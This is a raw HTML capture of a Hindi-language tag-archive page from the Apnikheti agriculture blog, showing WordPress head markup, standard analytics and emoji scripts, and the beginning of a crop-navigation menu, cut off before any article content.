

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.apnikheti.com/tag/%E0%A4%B8%E0%A5%8D%E0%A4%AA%E0%A4%BF%E0%A4%B0%E0%A4%BF%E0%A4%9F/?lang=hi
body_size: 16814
content:

<!DOCTYPE html>
<html lang="hi" prefix="og: http://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="https://blog.apnikheti.com/wp-content/themes/tortuga/images/logo.png">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://blog.apnikheti.com/xmlrpc.php">
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css">
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
        <link rel="stylesheet" href="https://blog.apnikheti.com/wp-content/themes/tortuga/css/bootstrap.min.css" type="text/css" media="screen">
        <title>स्पिरिट Archives - Apnikheti Blog</title>
<style id="editorskit-typography-inline-css"></style><meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v4.9 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blog.apnikheti.com/tag/%e0%a4%b8%e0%a5%8d%e0%a4%aa%e0%a4%bf%e0%a4%b0%e0%a4%bf%e0%a4%9f/?lang=hi" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="स्पिरिट Archives - Apnikheti Blog" />
<meta property="og:url" content="https://blog.apnikheti.com/tag/%e0%a4%b8%e0%a5%8d%e0%a4%aa%e0%a4%bf%e0%a4%b0%e0%a4%bf%e0%a4%9f/?lang=hi" />
<meta property="og:site_name" content="Apnikheti Blog" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="स्पिरिट Archives - Apnikheti Blog" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Feed" href="https://blog.apnikheti.com/feed/?lang=hi" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Comments Feed" href="https://blog.apnikheti.com/comments/feed/?lang=hi" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; स्पिरिट Tag Feed" href="https://blog.apnikheti.com/tag/%e0%a4%b8%e0%a5%8d%e0%a4%aa%e0%a4%bf%e0%a4%b0%e0%a4%bf%e0%a4%9f/?lang=hi/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.apnikheti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.apnikheti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.apnikheti.com/wp-content/plugins/block-options/build/style.build.css?ver=1.31.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.apnikheti.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='es-widget-css-css' href='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-share-main-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/tooltipster.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-tm-admin-bar-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-translation-management/res/css/admin-bar-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='tortuga-stylesheet-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tortuga-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7CTitillium+Web%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/js/jquery.tooltipster.js?ver=6.2.2' id='tooltipster-js-js'></script>
<script type='text/javascript' src='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/navigation.js?ver=20160719' id='tortuga-jquery-navigation-js'></script>
<link rel="https://api.w.org/" href="https://blog.apnikheti.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.apnikheti.com/wp-json/wp/v2/tags/4699" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.apnikheti.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.apnikheti.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<meta name="generator" content="WPML ver:4.3.11 stt:1,21,41;" />
		<style type="text/css" id="wp-custom-css">
			
.wp-block-group .wp-block-image figure {
	margin-bottom: 1em;
}

.post-template-default .type-post .entry-content {
	text-align: justify;
}

.post-template-default .type-post .entry-content ul {
    padding: 0 0 0 30px;
}		</style>
		
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-124500968-6"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-124500968-6');
        </script>
    </head>
    <body class="archive tag tag-4699 post-layout-two-columns post-layout-columns">
        <div id="page" class="hfeed site">
            <header>
                <div class="topStrip">
                    <div class="container">
                        <div class="rightStrip">
                                                        
                                                        <div class="loginDetails main-nav">
                                <div class="languageSelect">
                                    
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown" id="lang_sel">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-hi wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle lang_sel_sel icl-hi"><img class="wpml-ls-flag iclflag" src="https://blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hi.png" alt=""><span class="wpml-ls-native icl_lang_sel_native">हिन्दी</span></a>

			<ul class="wpml-ls-sub-menu">
							</ul>

		</li>

	</ul>
</div>
                                </div>
                            </div>
                                                        
                                                    </div>
                    </div>
                </div>
                <div class="container">
                    <div class="headerSection">
                        <div class="logo pull-left">
                            <div id="wrapper">
                                <div class="overlay"></div>
                                <!-- Sidebar -->
                                <nav class="navbar navbar-inverse navbar-fixed-top" id="sidebar-wrapper" role="navigation">
                                    <div class="sidemainwraper">
                                        <ul class="sidebar-nav">
                                            <li class="sidebar-brand"><a href="#">Menu</a>
                                                <button type="button" class="hamburger is-open" data-toggle="offcanvas">
                                                    <span class="hamb-top"></span>
                                                    <span class="hamb-middle"></span>
                                                    <span class="hamb-bottom"></span>
                                                </button>
                                            </li>
                                            <li><a href="https://www.apnikheti.com/home">Home</a></li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Agriculture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CEREALS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/barley-jow">BARLEY (JOW)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-kharif">KHARIF MAIZE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-rabi">RABI MAIZE (MAKKI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/oats">OATS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/rice">RICE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/wheat-kanak-gehu">WHEAT (KANAK/GEHU)</a></li>
                                                    <li class="dropdown-header">FIBRE CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fibre-crops/cotton">COTTON</a></li>

                                                    <li class="dropdown-header">FODDER</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/bajra-napier-hybrid">BAJRA NAPIER HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/berseem">BERSEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/finger-millet">FINGER MILLET</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guar">GUAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guinea-grass">GUINEA GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/lucerne">LUCERNE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/senji-hybrid">SENJI HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/shaftal">SHAFTAL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/sorghum">SORGHUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/teosinte">TEOSINTE</a></li>

                                                    <li class="dropdown-header">GREEN MANURE</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/cowpea">COWPEA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/dhaincha">DHAINCHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/mesta">MESTA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/sunhemp">SUNHEMP</a></li>

                                                    <li class="dropdown-header">OILSEEDS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/groundnut">GROUNDNUT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/linseed-flax">LINSEED/FLAX</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/mustard">MUSTARD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/safflower">SAFFLOWER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/soybean">SOYBEAN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/sunflower">SUNFLOWER</a></li>

                                                    <li class="dropdown-header">PULSES</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/lentil-masur">LENTIL (MASUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/bengal-gram-chickpea">BENGAL GRAM(CHICKPEA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/green-gram-moong">GREEN GRAM(MOONG)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/kidney-bean-rajma">KIDNEY BEAN (RAJMA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/mash-urd">MASH (URD)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/pigeon-pea-tur">PIGEON PEA (TUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/ricebean">RICEBEAN</a></li>
                                                    <!--<li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/30">SUGARCANE</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/32">TAPIOCA</a></li>-->

                                                    <li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/sugar-and-starch-crops/sugarcane">SUGARCANE</a></li>

                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Horticulture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CITRUS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lemon">LEMON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lime-nimboo">LIME (NIMBOO)</a></li>
                                                    

                                                    <li class="dropdown-header">FLOWERS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/carnation">CARNATION</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/chrysanthemum">CHRYSANTHEMUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gerbera">GERBERA</a></li>
